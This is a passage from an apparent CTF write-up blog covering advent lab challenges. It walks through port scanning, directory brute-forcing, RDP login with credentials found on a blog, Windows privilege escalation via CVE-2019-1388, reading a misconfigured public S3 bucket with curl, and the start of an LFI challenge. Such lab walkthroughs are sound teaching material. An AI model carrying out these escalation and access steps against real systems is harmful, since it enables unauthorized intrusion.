sudo nmap -Pn -sV -p- -vv <machine-ip>

So, we have two ports open: 80 running a HTTP server, and 3389 running an ms-wbt-server. We’ll focus on the webserver first, but we will be coming back to port 3389 later. Head to http://<machine-ip> and we’ll see what we have running:
Huh. The default landing page. Well, there’s gotta be something else lying around here. We’ll use Gobuster to scan the IP and see what other directories are available. It’s worth noting here that the answer is not in the common.txt wordlist. We need to use the directory-list-2.3-medium.txt wordlist to find our answer. This list would take a lot longer to run, but fortunately the directory comes up very quickly, and we can cancel the scan after that:

Wonderful. We have the directory where the website is served from, which also gives us our first answer.
If we navigate to the subdirectory that hosts the website, we can see that it’s an… analysis? of old video games. Now, what can we do with this? Looks like all of the blog posts are authored by someone called Wade. Let’s take a look at his account by clicking on his name at the top of any of the posts:

Ok, so we have a bunch of posts, but we’ve already looked through all of them on the homepage — their content holds nothing of interest to us in relation to the CTF; but there’s something else that Wade posted which might be interesting:

I wonder what Wade might have commented?
Could that possibly be Wade’s password?
The eagle-eyed hacker might have noticed that there is a Log in button over on the right hand side of the page. By merit of experience I’m going to suggest that you ignore it for now, although by all means log in with the credentials we’ve found if you’d like. For now though it is the next in a long line of dead-ends that Darkstar has kindly set up for us to fall into.
Instead we’re going to think back to that other port we found in our nmap scan — port 3389, hosting an ms-wbt-server. This port allows us to get a remote desktop session with the target computer, so from here on out we’ll be using a GUI. Due to the windows firewall being a pain in the rear end, rdesktop will not work for this, so I would advise instead using Remmina.
Load up Remmina and use the your remote IP along with the credentials that we found earlier (wade:parzival) to login. You should notice immediately that the user.txt flag is sitting on the Desktop:
That, obviously, contains the answer to the second question.
The third question gave a lot of people (myself included) a huge challenge for a very long time.
If we look at the hint for the last question, it tells us to look at what the user was trying to do last time they were logged in. This points us towards the user’s internet search history, so let’s open that up and see what we can find:
Down at the bottom of the history we can see that the user was trying to figure out how to patch CVE-2019-1388 — maybe this means that the machine is vulnerable to it?
A quick Google search tells us that CVE-2019-1388
involves manipulating a system process into opening a webpage, which we
can then use to get a file dialogue, which we can use to open command
prompt as System. A bit convoluted, but it works.
Specifically what we’re going to be doing is attempting to run a .exe
file as Administrator, then, when it asks for a password, we’re going
to have a look at the certificate of the file. With this particular file
the certificate details contain a link to more information, which, when
opened, spawns a System session of the web browser. Thus if we can open
a file dialogue from this window we’ll be able to open any file as
system including Command Prompt.
Fortunately for us, someone has already downloaded the .exe file we need. They also deleted it, but good ol’ windows has kept it in the recycling bin. The file is hhupd.exe — drag it out onto the desktop and there will only be one thing we need to do before we can perform the exploit.
Start up both Internet Explorer and Google Chrome (I’ll explain why after walking through the exploit), then we’re ready to go.
To carry out the escalation, we first need to right-click on the .exe file and choose to run it as Administrator. When we do we get this window:

Click on “Show more details,” then choose “Show information about the publisher’s certificate.” Another window should pop up — click on the “Issued by” link:
At this point you should be asked to pick a browser — choose Internet Explorer.
A lot of people had problems performing this exploit as (due to an intentionally activated bug in Windows Server 2016), there are initially no options presented to open the link, like so:
The fix presented by Darkstar is what we did to begin with: initialising both Google Chrome and IE before performing the exploit.
Anyway, exit out of the two windows and we should now have an Internet Explorer window up:

Remember that we aren’t connected to the internet, so the error message is actually fine. From here you can escalate your privilege using either the save file dialogue or the open file dialogue. I’ve used both when testing stuff for this write-up, but for now we’re going to press Ctrl + S to get the save file dialogue open:
From here we need to navigate to the System32 folder. Type the following into the File Name box then press Enter:
C:\Windows\System32\*.*
From here we can scroll down until we find cmd :
Right click on cmd then click open (no need to use Run as administrator — just open it). We’ll now have a command prompt shell running as System32!
This shell has pretty much the highest privileges on the box, so from here it’s easy to read the flag from the Administrator account:

We now have all three flags for Day Thirteen, so this marks the end of the first real “Challenge Box” in the Christmas Advent.
(N.B. It’s worth noting that this escalation can be done using Google Chrome, but as far as I can tell you’re restricted to using the open file dialogue)
Day Fourteen — Unknown Storage:
To make up for DarkStar’s challenging Windows machine yesterday, today’s task is relatively quick (although, like the Retro box from Day Thirteen, it is designed to be realistic). This is our first introduction to Cloud Storage attacks — specifically Amazon’s Simple Storage Service (Amazon S3). Day Fourteen does come with supporting material.
The challenge can be done in two ways. The first involves setting up the Amazon aws-cli application allowing you to interact with S3 Buckets using the terminal. I did this to get my answers, but the other way is much easier so that’s what I’m writing up. If you want to download the aws client then I would advise reading through the supporting material which gives you an overview of the process, then reading through the links in the supporting material to set up your account and an IAM user to link into the terminal client with. By the time you’ve done that, today’s challenge will be the easy part.
Anyway, on to the challenge!
The second (easier) way to do today’s challenge can be done in two bash commands (or if you prefer to use a GUI, it’s just as easy to do inside your web browser).
We know that the name of the S3 bucket is advent-bucket-one
so the first thing that we’re going to want to do is see if the
permissions have been misconfigured in such a way that we can access the
bucket without being authenticated.
The URL for the bucket is advent-bucket-one.s3.amazonaws.com , so if you’re using your web browser navigate there and take a look at the items in the bucket. If you’re using the bash terminal use the command:
curl advent-bucket-one.s3.amazonaws.com | xmllint --format -This gets a copy of the page which is comprised of an XML document. The output is not formatted very nicely, so we’re passing the results into xmllint which will give us a pretty printed version of the file. We can see the answer to the first question within the keytags:

Ok, so we know the name of the file that the bucket contains. How are we going to access it?
In exactly the same way!
Once again we can just use curl to get the content of the file:
curl advent-bucket-one.s3.amazonaws.com/<file-name>
In your browser you would just navigate to advent-bucket-one.s3.amazonaws.com/<file-name> which would once again give you the contents of the file (i.e. the answer to question two).
However you chose to do today’s challenge we now have both questions answered!
Day Fifteen — LFI:
The fifteenth day of advent brings us a web challenge in the form of a local file inclusion vulnerable “notes” website. We’re going to be using Burbsuite to intercept requests here, so if you’ve not used it before, use the instructions in the Burpsuite Blog Post to configure Burpsuite before beginning this challenge. Today we are given our supporting material as a blog post.
Right, let’s get hacking!
As per usual, the first thing we need to do is enumerate the machine. There’s nothing unusual about the results for today, but it’s well worth running the scan anyway:
sudo nmap -sV -p- -vv <remote-ip>
So we have port 80 running a webserver and port 22 open to SSH. All standard so far.
The next step is to take a look at the website:

The first thing of note is that the answer to question one is literally in plain sight. Before we start messing around with the website, you can find the answer to the first question in the open inside one of the task lists.
Right, that out of the way, let’s work on a way of getting Charlie’s password hash.
